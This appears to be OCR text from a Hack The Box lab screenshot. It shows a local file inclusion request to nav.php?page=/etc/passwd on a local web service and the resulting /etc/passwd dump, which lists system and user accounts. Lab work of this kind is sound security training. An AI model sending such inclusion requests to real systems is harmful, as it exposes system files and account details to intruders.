 Hack The Box: The #1 Cyb
Hack The Box :: Hack The
127.0.0.1:8080/nav.php?page
http://127.0.0.1:8080/nav.ph
view-source:http://127.0.0.1:8080/nav.php?page=/etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
21 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
23 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
24 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
25 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
26 uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
27 tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
28 avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
29 usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
30 rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
31 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 cups-pk-helper:x:113:120:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
33 speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
34 avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
35 kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
36 saned:x:117:123::/var/lib/saned:/usr/sbin/nologin
37 nm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
38 hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false
39 whoopsie:x:120:125::/nonexistent:/bin/false
40 colord:x:121:126:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
41 geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin
42 pulse:x:123:128:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
43 gnome-initial-setup:x:124:65534::/run/gnome-initial-setup/:/bin/false
44 gdm:x:125:130:Gnome Display Manager:/var/lib/gdm3:/bin/false
45 frank:x:1000:1000:frank,,,:/home/frank:/bin/bash
46 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
47 margaret:x:1001:1001::/home/margaret:/bin/lshell
48 mysql:x:126:133:MySQL Server,,,:/nonexistent:/bin/false
49 sshd:x:127:65534::/run/sshd:/usr/sbin/nologin
50 omi:x:998:997::/home/omi:/bin/false
51 omsagent:x:997:998:OMS agent:/var/opt/microsoft/omsagent/run:/bin/bash
52 nxautomation:x:996:995:nxOMSAutomation:/home/nxautomation/run:/bin/bash
53